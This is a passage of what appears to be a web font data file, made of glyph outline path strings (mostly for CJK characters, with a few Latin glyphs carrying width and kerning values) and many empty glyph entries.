-31v27,6,75,-16,74,20r-5,130r57,0r0,-104v1,-21,-21,-14,-39,-15r0,-31v30,4,83,-14,80,23r-6,125v12,-1,23,-2,32,-4"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"171,-269v33,-4,28,28,27,55r77,0r0,-62r40,0r0,330r-40,0r0,-139r-92,0r0,-32r92,0r0,-66r-82,0v-17,67,-63,121,-138,160r-20,-27v81,-45,122,-104,122,-178v0,-7,-3,-11,-10,-11r-105,0r0,-30r129,0"},{},{},{"d":"145,-103v0,69,40,84,111,79r0,25v-79,19,-152,-9,-152,-103v0,-88,60,-121,149,-109r0,27v-69,-5,-108,16,-108,81"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-86r-39,0r0,-88r-47,0r0,87r-39,0r0,-188r39,0r0,71r47,0r0,-71r39,0r0,189xm147,-270v19,0,23,5,23,22v0,79,-38,133,-114,163r-19,-28v60,-25,90,-63,90,-113v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm311,-73v13,0,16,5,16,17r-4,114r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm287,28r0,-59v0,-7,-4,-11,-11,-11r-140,0v4,24,-12,70,14,70r137,0"},{},{},{"d":"204,-229v15,33,62,46,110,53r-9,30v-49,-3,-103,-24,-124,-52v-22,31,-73,48,-126,52r-9,-30v64,-8,101,-25,110,-53r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0xm279,-55v16,1,22,5,20,22r-6,87r-35,0v-5,-27,13,-80,-15,-80r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39r79,0"},{"d":"317,-92r-40,0r0,-84r-75,0r0,-29r75,0r0,-70r40,0r0,183xm202,-98v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v57,-30,82,-61,79,-119r-69,0r0,-31r180,0r0,31r-69,0v-2,57,22,87,77,115xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-175,0r0,-31r210,0v14,0,21,7,20,22"},{},{"d":"160,-168v-35,-5,-98,16,-98,-24r0,-83r40,0r0,64v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{},{},{},{},{},{"d":"280,-275v16,1,22,5,20,22r-8,86r-37,0v-5,-26,13,-79,-15,-79r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r115,0r0,-56r41,0r0,56r166,0r0,29xm92,58v-44,5,-25,-50,-29,-85r195,0v-1,-12,5,-29,-10,-28r-185,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,12,-5,30,10,30r190,0r0,28r-211,0"},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm58,-105v-22,0,-27,-6,-28,-27r0,-140r39,0r0,49r70,0r0,-49r40,0r0,68r41,0r0,-71r39,0r0,179r-39,0r0,-78r-41,0r0,69r-121,0xm139,-136r0,-57r-70,0v3,21,-10,57,15,57r55,0xm225,-75v-2,59,58,92,111,103r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"252,-225v37,40,4,105,-51,104r0,28r140,0r0,30r-322,0r0,-30r142,0r0,-28v-56,0,-87,-62,-52,-104r-56,0r0,-30r108,0r0,-33r40,0r0,33r106,0r0,30r-55,0xm181,-150v25,0,48,-11,48,-34v0,-23,-23,-34,-48,-34v-26,-1,-48,11,-48,34v0,23,23,34,48,34xm86,52v-40,3,-17,-55,-23,-86r40,0v3,21,-10,56,14,56r188,0r0,30r-219,0"},{},{},{},{},{},{},{"d":"78,-136v3,22,29,16,54,16v34,0,61,-3,81,-7r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-76r126,0v-1,-17,6,-45,-13,-44r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,205r-40,0r0,-67r-77,0r0,-29r77,0r0,-42r-74,0r-1,38r-124,0r0,34xm219,-68v-1,58,59,84,111,97r-13,28v-41,-2,-109,-40,-118,-72v-9,34,-74,72,-118,72r-12,-28v54,-12,112,-37,111,-97r39,0"},{},{},{},{},{},{},{},{},{},{"d":"107,-98v-43,0,-72,4,-72,-39r0,-134r158,0r0,29r-119,0r0,40r115,0r0,29r-115,0r0,26v2,24,26,18,56,18v56,0,88,1,117,-15v22,-26,5,-89,10,-131r39,0r0,71r58,0r0,30r-58,0r0,87r-39,0r0,-38v-34,25,-76,27,-150,27xm282,-67v13,-1,15,5,15,17r-4,108r-186,0v-20,0,-27,-6,-27,-26r0,-99r202,0xm256,28r0,-54v0,-7,-3,-11,-10,-11r-126,0v4,23,-11,65,14,65r122,0"},{},{},{},{},{"d":"140,-244r0,64r80,0v1,-19,1,-43,1,-64r-81,0xm341,-82r-322,0r0,-30r141,0r0,-38r-102,0r0,-30r44,0v-3,-18,-2,-43,-2,-64r-45,0r0,-31r250,0r0,31r-45,0r-1,64r43,0r0,30r-102,0r0,38r141,0r0,30xm200,-62v-1,55,60,79,111,91r-11,28v-42,-2,-111,-36,-120,-68v-10,32,-77,67,-120,68r-11,-28v53,-13,111,-34,111,-91r40,0"},{},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,29r-56,0r0,45r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-42,84,-95,84v-53,0,-94,-32,-94,-84v0,-51,42,-83,94,-83xm115,-141v33,0,56,-23,56,-53v0,-31,-24,-53,-56,-53v-31,0,-55,21,-55,53v0,31,24,53,55,53xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,-74v-2,58,23,84,63,107r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-22,-8,-57,-41,-63,-64v-6,23,-41,56,-62,64r-20,-26v40,-23,66,-49,64,-107r37,0v-2,43,12,69,44,94v32,-25,46,-51,44,-94r37,0xm125,-272v-3,73,18,113,62,144r-20,25v-24,-13,-54,-47,-61,-77v-5,31,-37,69,-64,82r-21,-24v48,-31,67,-72,64,-150r40,0xm258,-98r-38,0r0,-91r-55,0r0,-30r55,0r0,-56r38,0r0,177xm326,-97r-40,0r0,-178r40,0r0,178"},{},{},{},{},{},{},{},{},{},{"d":"354,-182r-56,0r0,75r-40,0r0,-168r40,0r0,62r56,0r0,31xm58,-121v-22,0,-29,-9,-29,-29r0,-122r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{"d":"354,-177r-56,0r0,64r-40,0r0,-162r40,0r0,67r56,0r0,31xm118,-278v52,0,95,30,95,80v0,50,-43,80,-95,80v-52,0,-95,-31,-95,-80v0,-49,43,-80,95,-80xm118,-148v32,0,56,-19,56,-50v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm102,-277v49,0,79,31,84,76r34,0r0,-74r38,0r0,218r-38,0r0,-113r-34,0v-5,45,-35,74,-84,75v-53,0,-86,-36,-85,-91v0,-54,31,-92,85,-91xm102,-128v30,0,45,-26,45,-58v0,-32,-15,-58,-45,-58v-30,0,-46,25,-46,58v0,33,16,58,46,58xm113,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r193,0r0,31r-223,0"},{"d":"88,-240r0,98r35,0r1,-98r-36,0xm212,-135v-31,34,-121,20,-188,23r0,-30r29,0v-3,-26,-2,-67,-2,-98r-25,0r0,-31r158,0r0,31r-23,0r-3,96v30,-2,54,-7,54,-31r0,-101r39,1r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-36xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{"d":"317,-88r-40,0r0,-23r-56,0r0,-29r56,0r0,-30r-56,0r0,-28r56,0r0,-77r40,0r0,187xm120,-93v-68,7,-108,-73,-66,-122r-36,0r0,-31r83,0r0,-42r39,0r0,42r81,0r0,31r-35,0v43,48,3,130,-66,122xm120,-124v26,0,44,-18,44,-43v0,-25,-19,-43,-44,-43v-24,0,-43,19,-43,43v0,24,18,43,43,43xm131,-8v1,17,-5,36,15,36r131,0r0,-36r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,29r146,0r0,-29r40,0r0,125r-199,0"},{},{},{},{},{},{},{},{},{},{"d":"279,-118v-37,35,-163,18,-251,22r0,-26r90,0r0,-24v-52,-4,-71,-47,-47,-86r-35,0r0,-26r82,0r0,-33r40,0r0,33r80,0r0,26r-34,0v25,37,6,83,-46,86r0,24v35,0,59,-2,73,-3v32,-3,48,-13,48,-30r0,-120r40,0r0,181r-40,0r0,-24xm138,-171v21,0,38,-11,38,-29v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,29,38,29xm118,58v-43,6,-25,-45,-29,-78r190,0v0,-12,3,-25,-10,-25r-180,0r0,-27r215,0v32,3,8,53,12,78r-187,0v1,11,-4,25,10,25r188,0r0,27r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-138r35,0r1,-102r-36,0r0,102xm158,-140v30,-2,54,-7,54,-31r0,-104r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-38v-31,34,-120,21,-188,24r0,-31r29,0v-3,-27,-2,-70,-2,-102r-25,0r0,-31r158,0r0,31r-23,0xm311,-71v13,0,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,68,14,68r136,0"},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-37,0r0,-72v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-30r111,0r0,-62r40,0r0,62r171,0r0,30xm90,58v-20,0,-27,-6,-27,-26r0,-99r237,0r0,31r-197,0v4,22,-12,63,14,64r187,0r0,30r-214,0"},{},{},{},{"d":"135,-282v49,0,86,17,86,61v0,42,-38,61,-86,61v-49,0,-86,-19,-86,-61v0,-42,38,-61,86,-61xm135,-185v24,0,46,-14,46,-36v0,-23,-22,-36,-46,-36v-24,0,-46,13,-46,36v0,22,22,36,46,36xm279,-81r-75,0r0,-24r75,0r0,-170r40,0r0,209r-40,0r0,-15xm244,-126v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28v71,-1,151,4,212,-6xm304,-50v13,1,16,4,16,17r-5,92r-211,0v-46,1,-19,-71,-26,-109r226,0xm279,31v-3,-18,9,-53,-11,-53r-151,0v3,21,-9,54,15,53r147,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"125,-88v-71,0,-109,-76,-66,-127r-40,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-38,0v9,10,15,22,17,36r70,0r0,-96r40,0r0,207r-40,0r0,-81r-70,0v-5,36,-39,61,-82,61xm125,-119v28,0,45,-18,45,-45v0,-27,-17,-45,-45,-45v-28,0,-46,17,-46,45v0,28,18,45,46,45xm318,57v-43,-6,-106,-37,-117,-70v-10,33,-75,65,-117,70r-14,-29v77,-22,113,-46,111,-96r40,0v-2,51,34,73,111,96"},{},{},{},{},{},{},{},{},{},{},{"d":"261,-276v0,56,21,80,60,104r-18,24v-31,-14,-52,-36,-62,-65v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-9,28,-36,54,-62,65r-18,-24v39,-24,61,-47,60,-104r40,0v-1,41,13,70,41,94v28,-24,42,-52,41,-94r40,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r237,0r0,30r-197,0v3,20,-10,56,14,56r187,0r0,30r-214,0"},{},{},{"d":"136,-141v-58,6,-96,-48,-64,-92r-38,0r0,-27r82,0r0,-31r40,0r0,31r81,0r0,27r-36,0v30,44,-7,98,-65,92xm136,-168v21,0,38,-12,38,-31v0,-18,-18,-31,-38,-31v-20,0,-38,13,-38,31v0,19,17,31,38,31xm279,-114v-28,19,-59,23,-122,22r0,39r143,0v14,0,21,7,20,22r-6,85r-35,0r0,-63v0,-10,-4,-15,-14,-15r-194,0r0,-29r47,0r0,-39r-91,0r0,-28r205,-2v31,-3,47,-14,47,-31r0,-122r40,0r0,199r-40,0r0,-38"},{},{},{},{"d":"125,-58v-82,0,-119,-99,-67,-151r-42,0r0,-31r90,0r0,-44r39,0r0,44r89,0r0,31r-41,0v13,12,20,28,23,47r63,0r0,-113r40,0r0,329r-40,0r0,-185r-63,0v-6,44,-41,73,-91,73xm125,-93v31,0,52,-22,52,-53v0,-31,-21,-55,-52,-54v-30,0,-52,23,-52,54v0,30,22,53,52,53"},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm154,-271v36,-2,15,50,13,71r46,0r0,-75r40,0r0,176r-40,0r0,-70r-57,0v-17,35,-50,64,-99,88r-19,-25v37,-20,63,-43,78,-68v-25,6,-51,4,-80,4r0,-30r91,0v4,-13,13,-41,-8,-41r-79,0r0,-30r114,0xm138,-12v1,17,-6,40,14,40r133,0r0,-40r-147,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r42,0r0,34r147,0r0,-34r41,0r0,134r-203,0"},{},{"d":"326,-71r-40,0r0,-204r40,0r0,204xm104,-86v-67,4,-92,-81,-58,-129r-30,0r0,-30r68,0r0,-42r40,0r0,42r66,0r0,30r-28,0v8,10,12,22,14,37r44,0r0,-97r38,0r0,183r-38,0r0,-56r-44,0v-5,37,-32,60,-72,62xm104,-118v21,0,33,-20,33,-45v0,-25,-11,-45,-33,-45v-22,0,-33,20,-33,45v0,25,12,45,33,45xm322,57v-43,-4,-105,-38,-116,-71v-11,34,-75,66,-117,71r-14,-30v77,-22,113,-45,110,-97r40,0v-3,53,34,74,111,97"},{},{},{},{},{"d":"37,-272v94,-1,194,-10,191,82v-2,76,-68,91,-151,86r0,108r-40,0r0,-276xm77,-135v57,1,111,1,111,-54v0,-56,-54,-52,-111,-51r0,105","w":242,"k":{"X":7,"A":18,".":43,"-":14,",":43}},{},{},{},{},{},{},{},{"d":"288,-211r-106,300r-41,0r31,-85r-14,0r-80,-215r43,0r64,183r62,-183r41,0"},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm185,-271v17,0,23,5,22,23v-3,80,-54,135,-155,166r-14,-28v48,-17,83,-38,103,-62v-35,3,-66,2,-102,2r0,-30r118,0v5,-13,14,-41,-8,-41r-107,0r0,-30r143,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,18r-4,111r-196,0xm277,28r0,-57v0,-7,-4,-11,-11,-11r-135,0v4,24,-11,68,14,68r132,0"},{"d":"317,-98r-40,0r0,-50r-68,0r0,-28r68,0r0,-23r-68,0r0,-27r68,0r0,-49r40,0r0,177xm142,-241v-2,62,33,94,78,116r-19,27v-32,-11,-66,-42,-78,-72v-13,32,-49,63,-82,76r-19,-28v56,-28,81,-62,79,-119r-69,0r0,-30r179,0r0,30r-69,0xm131,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,34r146,0r0,-34r40,0r0,133r-199,0"},{},{"d":"317,-93r-40,0r0,-92r-54,0r0,-31r54,0r0,-59r40,0r0,182xm129,-148v20,-31,23,-70,23,-124r40,0v-2,66,11,115,44,150r-24,20v-17,-14,-36,-48,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-2,28,-22,65,-39,80r-25,-21v36,-38,43,-81,43,-156r39,0v-2,53,7,94,29,124xm302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,54r-37,0r0,-329r37,0r0,329xm265,50r-38,0r0,-198r-46,0r0,-31r46,0r0,-96r38,0r0,325xm109,-24v-19,-21,-39,-69,-43,-106v0,38,-16,85,-32,108r-26,-17v31,-49,40,-138,37,-232r39,0v-1,67,1,134,20,178v15,-43,18,-112,17,-178r38,0v-3,93,9,174,47,223r-23,20v-21,-22,-38,-66,-42,-104v-2,38,-16,83,-32,108"},{},{},{},{},{},{"d":"202,-245v11,35,62,55,111,59r-8,29v-46,-3,-105,-26,-124,-53v-20,30,-74,49,-125,53r-9,-29v67,-8,104,-28,111,-59r-99,0r0,-29r242,0r0,29r-99,0xm341,-109r-322,0r0,-29r322,0r0,29xm93,58v-44,5,-27,-48,-30,-83r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,30,11,29r189,0r0,28r-210,0"},{},{},{},{},{},{},{"d":"279,-99v-26,22,-60,26,-126,26r0,123r-40,0r0,-123r-91,0r0,-31r159,0r0,-58r-136,0r0,-30r136,0v-2,-19,7,-49,-14,-49r-119,0r0,-30r154,0v16,0,24,8,23,24r-7,141v31,0,61,-13,61,-37r0,-132r40,0r0,329r-40,0r0,-153"},{},{},{},{},{},{},{},{},{},{},{"d":"118,-216v62,-1,89,46,84,118r-143,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm165,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0","w":224,"k":{"W":7,"V":7,"T":18}},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm215,-91v54,0,97,27,97,78v0,51,-44,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-78,98,-78xm215,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{"d":"328,54r-40,0r0,-194r-40,0r0,190r-39,0r0,-325r39,0r0,105r40,0r0,-105r40,0r0,329xm19,-50v54,-46,67,-118,64,-221r40,0v-4,97,12,176,62,218r-23,24v-25,-18,-52,-61,-58,-98v-7,40,-32,79,-61,100"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-141v-42,4,-24,-47,-28,-81r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v11,0,16,5,16,16r-3,64r-192,0v1,12,-3,29,10,28r191,0r0,27r-213,0xm141,-49r78,0r0,-37r-78,0r0,37xm299,-27r-6,82r-35,0v-4,-26,12,-77,-15,-77r-183,0r0,-27r43,0r0,-37r-84,0r0,-27r322,0r0,27r-84,0r0,37v22,-1,44,-2,42,22"},{},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm56,-115v-20,0,-27,-6,-26,-26r0,-129r123,0v33,-2,22,36,23,63r44,0r0,-68r38,0r0,175r-38,0r0,-76r-45,0r-3,61r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,81v2,25,44,10,67,14r0,-82xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-97v-76,8,-126,-63,-81,-119r-53,0r0,-31r115,0r0,-40r39,0r0,40r114,0r0,31r-53,0v45,55,-5,128,-81,119xm180,-130v32,0,58,-12,58,-40v0,-28,-26,-40,-58,-40v-32,0,-58,12,-58,40v0,28,26,40,58,40xm341,-46r-142,0r0,101r-39,0r0,-101r-141,0r0,-31r322,0r0,31"},{},{},{},{},{"d":"127,-46v44,0,90,-1,90,-35r0,-194r38,0r0,116r33,0r0,-116r40,0r0,329r-40,0r0,-183r-33,0r0,179r-38,0r0,-88v-33,31,-127,21,-200,23r0,-31r70,0r0,-43v-52,-2,-73,-80,-40,-119r-30,0r0,-31r70,0r0,-44r39,0r0,44r68,0r0,31r-28,0v33,39,13,115,-39,119r0,43xm107,-118v24,0,36,-18,36,-42v0,-24,-13,-42,-36,-42v-24,0,-37,18,-37,42v0,24,12,42,37,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-215v43,50,7,131,-61,130r0,41r141,0r0,31r-322,0r0,-31r141,0r0,-41v-68,0,-104,-80,-61,-130r-55,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-55,0xm180,-116v32,0,60,-18,60,-48v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,30,28,48,60,48"},{},{},{},{"d":"91,-151v-40,4,-25,-42,-28,-75r194,0v0,-11,3,-24,-10,-24r-184,0r0,-26r219,0v30,2,9,49,13,74r-192,0v0,11,-3,25,10,25r191,0r0,26r-213,0xm141,-66r78,0r0,-34r-78,0r0,34xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,2,-23,-10,-23r-184,0r0,-26r40,0r0,-34r-84,0r0,-26r322,0r0,26r-84,0r0,34v18,1,42,-5,41,16r-4,58r-191,0v0,11,-3,24,10,24r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,82r-40,0r0,-182r40,0r0,70r56,0r0,30xm202,-247r-7,134r-139,0v-18,0,-27,-9,-27,-25r0,-133r148,0v18,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{"d":"91,-137v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm341,-83r-322,0r0,-28r322,0r0,28xm103,-3v0,15,-3,33,14,33r140,0r0,-33r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-91r40,0r0,28r154,0r0,-28r40,0r0,117r-207,0"},{},{},{},{},{},{},{},{},{},{},{"d":"63,-108v-22,1,-29,-8,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,66r70,0r0,-69r40,0r0,185r-40,0r0,-85r-70,0r0,67r-144,0xm167,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"326,-26r-39,0r0,-249r39,0r0,249xm258,-26r-38,0r0,-27r-50,0r0,-27r50,0r0,-195r38,0r0,249xm112,-282v45,0,75,23,75,66v0,42,-31,65,-75,65v-45,0,-76,-23,-76,-65v0,-42,31,-66,76,-66xm112,-181v21,0,37,-13,37,-35v0,-22,-16,-36,-37,-36v-21,0,-37,14,-37,36v0,22,16,35,37,35xm197,-111v-14,4,-40,8,-63,10r0,53r-39,0r0,-52r-68,0r0,-28r166,-4xm100,53v-38,3,-18,-50,-23,-81r40,0v3,20,-9,52,13,53r205,0r0,28r-235,0"},{},{},{},{"d":"180,-291v54,-1,96,24,96,72v0,48,-42,72,-96,72v-54,0,-96,-24,-96,-72v0,-50,42,-72,96,-72xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41v0,26,25,41,56,41xm143,-55r74,0r0,-39r-74,0r0,39xm299,-33r-6,87r-35,0r0,-65v0,-11,-5,-16,-15,-16r-183,0r0,-28r44,0r0,-39r-85,0r0,-29r322,0r0,29r-85,0r0,39v23,0,45,-3,43,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,75,-96,75v-54,0,-96,-25,-96,-75v0,-48,41,-74,96,-74xm180,-171v31,0,56,-16,56,-44v0,-27,-25,-44,-56,-43v-31,0,-56,16,-56,43v0,28,25,44,56,44xm341,-88r-322,0r0,-29r322,0r0,29xm297,-38r-5,92r-36,0r0,-70v0,-10,-4,-15,-14,-15r-180,0r0,-29r215,0v14,0,21,7,20,22"},{},{"d":"326,-82r-39,0r0,-193r39,0r0,193xm258,-82r-38,0r0,-13r-53,0r0,-23r53,0r0,-157r38,0r0,193xm112,-283v42,-1,75,18,75,56v0,38,-33,56,-75,56v-42,0,-76,-18,-76,-56v0,-38,34,-56,76,-56xm112,-198v20,0,36,-11,37,-29v0,-19,-17,-29,-37,-29v-20,0,-37,10,-37,29v0,18,17,29,37,29xm195,-138v-14,4,-41,10,-64,11r0,43r-39,0r0,-42r-65,0r0,-26r72,0v38,0,66,-2,93,-5xm112,59v-41,5,-26,-43,-29,-76r203,0v0,-11,2,-23,-10,-23r-193,0r0,-26r229,0v31,2,9,49,12,74r-201,0v0,12,-3,25,10,25r201,0r0,26r-222,0"},{},{},{},{},{"d":"281,-275v16,1,22,5,20,22r-8,103r-37,0r0,-31r-193,0r0,-30r193,0v0,-16,4,-34,-14,-34r-177,0r0,-30r216,0xm341,-95r-322,0r0,-29r118,0r0,-39r40,0r0,39r164,0r0,29xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-6,-27,-26r0,-95r220,0xm258,28v-4,-20,10,-57,-10,-61r-145,0v3,22,-10,60,14,61r141,0"},{},{},{},{"d":"132,-131v47,0,78,1,78,-39r0,-105r39,0r0,69r38,0r0,-69r39,0r0,186r-39,0r0,-86r-38,0r0,77r-39,0r0,-28v-25,28,-88,27,-146,26v-45,-1,-24,-63,-29,-103r93,0v-1,-16,5,-40,-13,-39r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,75r-90,0r0,28v2,23,28,16,58,16xm223,-83v56,0,98,22,98,74v-1,51,-43,73,-98,73v-56,0,-99,-23,-99,-73v0,-51,42,-74,99,-74xm223,33v32,0,59,-14,59,-42v0,-28,-28,-43,-59,-43v-32,0,-60,14,-60,43v0,29,28,42,60,42"},{},{},{},{},{},{},{"d":"104,-240r0,101r55,0r1,-101r-56,0xm278,-134v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-101r-31,0r0,-31r196,0r0,31r-30,0r-2,100v39,1,81,-8,81,-37r0,-98r39,0r0,183r-39,0r0,-42xm298,-69v16,1,20,5,20,22r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-133v-21,0,-27,-7,-28,-26r0,-113r143,0r0,30r-104,0r0,66v0,9,5,13,14,13r92,0r0,30r-117,0xm221,-13r-63,0r0,-29r63,0r0,-233r39,0r0,326r-39,0r0,-64xm195,-81v-20,8,-42,10,-69,12r0,120r-39,0r0,-119r-68,0r0,-30r80,0v43,0,75,-2,93,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm188,-271v18,1,26,4,25,24r-6,130r-142,0v-18,0,-27,-8,-27,-24r0,-130r150,0xm170,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,4,12,12,12r80,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm140,-240v-6,69,34,103,82,124r-17,28v-34,-12,-70,-43,-83,-74v-10,33,-53,69,-87,79r-18,-27v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm106,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm58,-40v-21,0,-27,-6,-28,-26r0,-205r38,0r0,79r68,0r0,-79r39,0r0,231r-117,0xm136,-70r0,-92r-68,0r0,78v2,25,45,10,68,14"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-88r-39,0r0,-187r39,0r0,187xm256,-89r-38,0r0,-82r-45,0r0,-31r45,0r0,-73r38,0r0,186xm177,-132r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-140r128,0r0,29r-88,0r0,41r74,0r0,